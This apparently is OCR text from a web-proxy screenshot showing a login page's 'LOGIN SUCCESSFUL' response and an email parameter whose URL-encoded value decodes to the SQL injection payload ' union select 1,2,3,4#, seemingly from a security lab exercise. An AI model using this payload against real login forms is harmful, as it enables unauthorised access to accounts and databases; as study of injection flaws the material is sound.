 Response
Pretty Raw Hex Render
\n
LOGIN
SUCCESSFUL
WELCOME 4
Redirecting you to profile page...
RETURN TO HOMEPAGE
Inspector
Back
Body parameter
Name
email
Value
%27%20%75%6e%69%6f%6e%20%73%6
5%6c%65%63%74%20%31%2c%32%2c%
33%2c%34%23
Decoded from: URL encoding
' union select 1,2,3,4#
Cancel Apply changes